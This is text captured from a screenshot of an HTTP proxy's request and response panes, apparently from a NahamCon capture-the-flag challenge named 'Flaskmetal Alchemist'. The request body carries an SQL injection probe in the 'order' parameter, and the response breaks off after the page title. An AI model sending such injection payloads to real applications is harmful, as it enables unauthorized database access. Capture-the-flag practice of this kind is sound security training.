 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: challenge.nahamcon.com:30360
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://challenge.nahamcon.com:30360
10 Connection: close
11 Referer: http://challenge.nahamcon.com:30360/
12 Cookie: csrftoken=VDQhSdvdXnCcTOlJfxOLWFSzuBFKZnyGzDcRDIOauRSvMSF9TdSzr4cqW8cxDDF3; sessionid=
.eJxNjDsOwjAQBaGgREicAhor_qxNOkTPGaL1rkMCKJHyKZE4gEtzDq4ICJDyypnRuy8ez9l3t7SJywLHoSrGPnRFzSnOdYrrCfNIl9C8xZ
bP2JxaQWOzdLUXn0T8bC-OLYfr4d-uJgcV9lWKe-UMEIfcSY15SYC7jKgMjLkDa6QvpUPISIJlAONBMTEZrRRp663J0iheBhA_YA:1nkKjU
:4ULPPWWRtZIRRZ262sAQB21L-omVzYHDKeYVqNeTgeQ
13 Upgrade-Insecure-Requests: 1
14
15 search=a&order=(SELECT+name)+ASC
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 9052
4
5 <!DOCTYPE html>
6 <html lang="en">
7
8 <head>
9 <meta charset="utf-8">
10 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
11 <meta name="description" content="">
12 <meta name="author" content="">
13
14 <title>
Flaskmetal Alchemist
</title>
15
16